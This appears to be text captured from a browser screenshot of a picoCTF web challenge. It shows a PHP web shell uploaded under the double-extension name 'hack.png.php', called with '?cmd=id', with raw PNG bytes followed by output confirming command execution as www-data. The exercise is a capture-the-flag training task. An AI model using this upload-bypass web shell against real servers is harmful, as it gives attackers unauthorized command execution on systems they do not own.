 atlas.picoctf.net:65219/uploads
Not secure
atlas.picoctf.net:65219/uploads/hack.png.php?cmd=id
�PNG □ IHDR□□□□���9□sRGB��□�□gAMA��□�a□
pHYs□�□�□�o�d□IDAT□Wc����□□□□□&□(�d�.□□�\□�IEND�B`�
uid=33(www-data) gid=33(www-data) groups=33(www-data)